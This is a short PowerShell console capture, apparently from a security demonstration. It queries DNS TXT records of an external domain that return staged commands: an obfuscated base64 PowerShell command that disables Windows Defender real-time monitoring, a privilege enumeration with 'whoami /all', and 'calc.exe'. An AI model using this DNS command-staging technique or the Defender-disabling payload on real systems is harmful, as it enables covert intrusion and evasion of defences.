 PS C:\Users\Tristan> $text = Resolve-DnsName hax.seamlessintelligence.com.au -Type TXT
PS C:\Users\Tristan> $text
Name Type TTL Section Strings
---- ---- --- ------- -------
hax.seamlessintelligence.com.au TXT 282 Answer {powershell -enc UwBlAHQALQBN
AHAAUAByAGUAZgBlAHIAZQBuAGMAZ
QAgAC0ARABpAHMAYQBiAGwAZQBSAG
UAYQBsAHQAaQBtAGUATQBvAG4AaQB
0AG8AcgBpAG4AZwAgACQAdAByAHUA
ZQA7AA==}
hax.seamlessintelligence.com.au TXT 282 Answer {whoami /all}
hax.seamlessintelligence.com.au TXT 282 Answer {calc.exe}